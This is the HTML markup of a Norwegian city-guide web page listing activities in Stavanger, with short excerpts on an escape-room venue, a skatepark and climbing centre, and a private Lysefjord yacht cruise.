            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="164">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div><div class="x-bar-container e4370-e13 m3de-a m3de-b m3de-c m3de-d m3de-e"></div></div></div><div class="x-hide-sm x-hide-xs e4370-e7 m3de-1 m3de-2 m3de-3 m3de-4 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e4370-e14 m3de-1 m3de-3 m3de-5 m3de-6" data-x-bar="{&quot;id&quot;:&quot;e4370-e14&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" style="--tco-dc3de-0:url(https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg);"><div class="e4370-e14 x-bar-content"><div class="x-bar-container e4370-e15 m3de-a m3de-b m3de-g m3de-h" style="--tco-dc3de-1:url(https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e4370-e16 m3de-1 m3de-6 m3de-7 m3de-8" data-x-bar="{&quot;id&quot;:&quot;e4370-e16&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}" style="--tco-dc3de-2:url(https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="e4370-e16 x-bar-content"><div class="x-bar-container e4370-e17 m3de-a m3de-c m3de-d m3de-i header"><div class="x-row e4370-e18 m3de-15 m3de-16"><div class="x-row-inner"><div class="x-col e4370-e19 m3de-17"><div class="x-text x-text-headline e4370-e20 m3de-18"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Stavanger</div>
</h1>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e4370-e21"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/stavanger/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div></div></div><div class="e4370-e16 m3de-1 m3de-6 m3de-7 m3de-8 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e4370-e22 m3de-1 m3de-6 m3de-8 m3de-9" data-x-bar="{&quot;id&quot;:&quot;e4370-e22&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" style="--tco-dc3de-3:url(https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="e4370-e22 x-bar-content"><div class="x-bar-container x-hide-sm x-hide-xs e4370-e23 m3de-a m3de-b m3de-d m3de-e m3de-g"><hr class="x-line e4370-e24 m3de-19 m3de-1a"/></div><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e4370-e25 m3de-a m3de-b m3de-d m3de-e m3de-g"><hr class="x-line e4370-e26 m3de-1a m3de-1b"/></div></div></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-164" class="post-164 page type-page status-publish has-post-thumbnail hentry tag-kategori location-stavanger activity-activities"> <div class="x-section e25-e1 mp-0 mp-1"><div class="x-row e25-e2 mp-5 mp-6 mp-7 mp-8 mp-9 mp-a mp-b mp-c mp-n mp-o"><div class="x-row-inner"><div class="x-col e25-e3 mp-11 mp-12 mp-13 mp-14 mp-15"><div class="x-text x-text-headline e25-e4 mp-1e mp-1f mp-1g mp-1h mp-1i mp-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
</div></h1>
</div></div></div></div></div></div></div><div class="x-section e25-e5 mp-0 mp-2"><div class="x-row x-container max width e25-e6 mp-5 mp-7 mp-8 mp-9 mp-a mp-b mp-c mp-d mp-e mp-n mp-p"><div class="x-row-inner"><div class="x-col e25-e7 mp-11 mp-12 mp-13 mp-15"><div class="x-text x-content e25-e8 mp-1x mp-1y mp-1z mp-20"><span><span><a href="https://cityguide.no/">Home</a></span> » <span><a href="https://cityguide.no/stavanger/">Stavanger</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Activities</strong></span></span></div></div></div></div><div class="x-row x-container max width e25-e9 mp-5 mp-7 mp-8 mp-c mp-e mp-f mp-g mp-q"><div class="x-row-inner"><div class="x-col e25-e10 mp-11 mp-12 mp-13 mp-15 sidebar-museums-attractions"><div class="x-row e25-e11 mp-5 mp-6 mp-7 mp-8 mp-9 mp-c mp-h mp-i mp-r mp-s"><div class="x-row-inner"><div class="x-col e25-e30 mp-11 mp-12 mp-13 mp-15 sidebar-all"><div class="x-text x-text-headline e25-e31 mp-1f mp-1g mp-1i mp-1j mp-1k mp-1r category-title"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field">Activities</div></h3>
</div></div></div><div class="x-row e25-e32 mp-5 mp-6 mp-7 mp-9 mp-j mp-t mp-w"><div class="x-row-inner"><a class="x-col e25-e33 mp-11 mp-12 mp-13 mp-15 mp-16 mp-17" href="https://cityguide.no/stavanger/activities-stavanger/fangene-pa-fortet/" data-x-effect-provider="colors particles effects"><figure class="x-div e25-e34 mp-25 mp-26 mp-27 mp-28"><span class="x-image e25-e35 mp-2b"><picture><source srcset="https://cityguide.no/wp-content/uploads/fangene-pa-fortet-bilde-top.jpg.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/fangene-pa-fortet-bilde-top.jpg.webp" width="720" height="900" alt="Featured image for “Fangene på Fortet”" loading="lazy" data-eio="p"></picture></span></figure><article class="x-div e25-e37 mp-27 mp-28 mp-29"><div class="x-text x-text-headline e25-e38 mp-1e mp-1f mp-1i mp-1n mp-1o mp-1p mp-1q mp-3"><div class="x-text-content"><div class="x-text-content-text">
<h2 class="x-text-content-text-primary">Fangene på Fortet</h2></div></div></div></article></a><a class="x-col e25-e33 mp-11 mp-12 mp-13 mp-15 mp-16 mp-17" href="https://cityguide.no/stavanger/activities-stavanger/playground/" data-x-effect-provider="colors particles effects"><figure class="x-div e25-e34 mp-25 mp-26 mp-27 mp-28"><span class="x-image e25-e35 mp-2b"><picture><source srcset="https://cityguide.no/wp-content/uploads/DSCF3532-min.jpg.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/DSCF3532-min.jpg.webp" width="800" height="694" alt="Featured image for “Playground”" loading="lazy" data-eio="p"></picture></span></figure><article class="x-div e25-e37 mp-27 mp-28 mp-29"><div class="x-text x-text-headline e25-e38 mp-1e mp-1f mp-1i mp-1n mp-1o mp-1p mp-1q mp-3"><div class="x-text-content"><div class="x-text-content-text">
<h2 class="x-text-content-text-primary">Playground</h2></div></div></div></article></a><a class="x-col e25-e33 mp-11 mp-12 mp-13 mp-15 mp-16 mp-17" href="https://cityguide.no/uncategorized/private-cruise-2/" data-x-effect-provider="colors particles effects"><figure class="x-div e25-e34 mp-25 mp-26 mp-27 mp-28"><span class="x-image e25-e35 mp-2b"><img src="https://cityguide.no/wp-content/uploads/private-cruise-sund.1.jpg" width="355" height="240" alt="Featured image for “Private Cruise”" loading="lazy"></span></figure><article class="x-div e25-e37 mp-27 mp-28 mp-29"><div class="x-text x-text-headline e25-e38 mp-1e mp-1f mp-1i mp-1n mp-1o mp-1p mp-1q mp-3"><div class="x-text-content"><div class="x-text-content-text">
<h2 class="x-text-content-text-primary">Private Cruise</h2></div></div></div></article></a></div></div></div></div></div></div><div class="x-col e25-e39 mp-11 mp-12 mp-13 mp-15 main-body-layout"><div class="x-the-content entry-content"></div><hr  class="x-gap" style="margin: 50px 0 0 0;"><div class="x-row e25-e42 mp-5 mp-6 mp-7 mp-8 mp-9 mp-i mp-k mp-r mp-x"><div class="x-row-inner"><a class="x-col e25-e43 mp-11 mp-13 mp-15 mp-18 mp-19 mp-4" href="https://cityguide.no/stavanger/activities-stavanger/fangene-pa-fortet/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e25-e44 mp-5 mp-6 mp-8 mp-9 mp-b mp-c mp-l mp-n mp-y"><div class="x-row-inner"><div class="x-col e25-e45 mp-11 mp-13 mp-15 mp-16 mp-18 mp-1a looper-column" style="--tco-dcp-0:url(https://cityguide.no/wp-content/uploads/fangene-pa-fortet-bilde-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e25-e46 mp-1x mp-1z mp-21 mp-22 label-flag">Activities</div><div class="x-text x-content e25-e47 mp-1x mp-1z mp-21 mp-23 label-flag"><div class="title-heading">Stavanger</div></div><hr class="x-line e25-e48 mp-2d"/></div><div class="x-col e25-e49 mp-11 mp-12 mp-15 mp-1b"><div class="x-text x-text-headline e25-e50 mp-1e mp-1f mp-1j mp-1o mp-1s mp-1t"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Fangene på Fortet</h2>
</div></div></div><hr  class="x-gap" style="margin: 6px 0 0 0;"><div class="x-text x-content e25-e52 mp-1z mp-20 mp-24 looper-excerpt">Welcome to Fangene på Fortet Stavanger Fangene på Fortet offers 46 different rooms/cells with different tasks to solve together as a team. We recommend 3 &#8211; 5 participants per team to get the most out of the experience. You can come with friends to compete against each other, or other teams that are here. At Fangene på Fortet, you can</div><span class="x-anchor x-anchor-button has-graphic e25-e53 mp-2e" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Learn More</span></div></div></span></div></div></div></a><a class="x-col e25-e43 mp-11 mp-13 mp-15 mp-18 mp-19 mp-4" href="https://cityguide.no/stavanger/activities-stavanger/playground/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e25-e44 mp-5 mp-6 mp-8 mp-9 mp-b mp-c mp-l mp-n mp-y"><div class="x-row-inner"><div class="x-col e25-e45 mp-11 mp-13 mp-15 mp-16 mp-18 mp-1a looper-column" style="--tco-dcp-0:url(https://cityguide.no/wp-content/uploads/DSCF3532-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e25-e46 mp-1x mp-1z mp-21 mp-22 label-flag">Activities</div><div class="x-text x-content e25-e47 mp-1x mp-1z mp-21 mp-23 label-flag"><div class="title-heading">Stavanger</div></div><hr class="x-line e25-e48 mp-2d"/></div><div class="x-col e25-e49 mp-11 mp-12 mp-15 mp-1b"><div class="x-text x-text-headline e25-e50 mp-1e mp-1f mp-1j mp-1o mp-1s mp-1t"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Playground</h2>
</div></div></div><hr  class="x-gap" style="margin: 6px 0 0 0;"><div class="x-text x-content e25-e52 mp-1z mp-20 mp-24 looper-excerpt">Playground har sine røtter i skating og vi er stolte av å kunne tilby en skatepark som funker like bra for nybegynneren som proffene. Dropp innom når du vil, eller møt opp på et av våre faste arrangementer. Vi tilbyr også kurs og privatundervisning. I våre klatrevegger får du brukt både kroppen og hodet på den aller beste måten. Vi</div><span class="x-anchor x-anchor-button has-graphic e25-e53 mp-2e" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Learn More</span></div></div></span></div></div></div></a><a class="x-col e25-e43 mp-11 mp-13 mp-15 mp-18 mp-19 mp-4" href="https://cityguide.no/uncategorized/private-cruise-2/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e25-e44 mp-5 mp-6 mp-8 mp-9 mp-b mp-c mp-l mp-n mp-y"><div class="x-row-inner"><div class="x-col e25-e45 mp-11 mp-13 mp-15 mp-16 mp-18 mp-1a looper-column" style="--tco-dcp-0:url(https://cityguide.no/wp-content/uploads/private-cruise-sund.1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e25-e46 mp-1x mp-1z mp-21 mp-22 label-flag">Activities</div><div class="x-text x-content e25-e47 mp-1x mp-1z mp-21 mp-23 label-flag"><div class="title-heading">Stavanger</div></div><hr class="x-line e25-e48 mp-2d"/></div><div class="x-col e25-e49 mp-11 mp-12 mp-15 mp-1b"><div class="x-text x-text-headline e25-e50 mp-1e mp-1f mp-1j mp-1o mp-1s mp-1t"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Private Cruise</h2>
</div></div></div><hr  class="x-gap" style="margin: 6px 0 0 0;"><div class="x-text x-content e25-e52 mp-1z mp-20 mp-24 looper-excerpt">EXPERIENCE THE MAGIC OF THE NORWEGIAN FJORDS Is there anything more magic than the breathtaking beauty of the Norwegian fjords? Yes, to experience this amazing scenery from aboard a luxury yacht on a private cruise. SEE THE LYSEFJORD &amp; PULPIT ROCK IN STYLE ON BOARD A LUXURY YACHT Perfect for small groups, friends and family. PRIVATE CRUISE is a high-end</div><span class="x-anchor x-anchor-button has-graphic e25-e53 mp-2e" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Learn More</span></div></div></span></div></div></div></a></div></div></div></div></div><div class="x-row x-container max width e25-e54 mp-5 mp-7 mp-8 mp-c mp-e mp-f mp-m mp-z"><div class="x-row-inner"><div class="x-col e25-e55 mp-11 mp-15 mp-1c event-container"><div class="x-text x-text-headline e25-e56 mp-1e mp-1f mp-1i mp-1j mp-1m mp-1u"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Events</h3>
</div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><div class="x-row e25-e58 mp-5 mp-6 mp-7 mp-9 mp-j mp-t mp-10"><div class="x-row-inner"></div></div><hr  class="x-gap" style="margin: 200px 0 0 0;"></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
